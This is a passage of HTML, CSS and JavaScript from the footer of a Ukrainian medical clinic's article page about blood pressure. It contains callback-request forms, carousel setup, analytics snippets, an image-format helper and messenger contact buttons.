1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="5267606361626261123d3037203b357c2733">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Чому важливо контролювати свій тиск?">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Чому важливо контролювати свій тиск?">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Чому важливо контролювати свій тиск?">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="BqzkInomgSxCnAMZDG5hlJhw7vZruonRiwfRx7EU">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Чому важливо контролювати свій тиск?",
        "image": [
            "/storage/editor/fotosWEBP/571x571/9da9ed8fb14111110f2cb48e770ee13b_1621606182.webp"
        ]},
        "dateModified": "2021-05-18T00:00:00+03:00",
        "author": {
            "@type": "Person",
            "name": "Клініка &quot;Оберіг&quot;"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Клініка "Оберіг"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Чому важливо контролювати свій тиск?--><!--ss_cat_page--><!--URI:'//oberig.ua/news/statti/comu-vazlivo-kontrolyuvati-svii-tisk-704'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
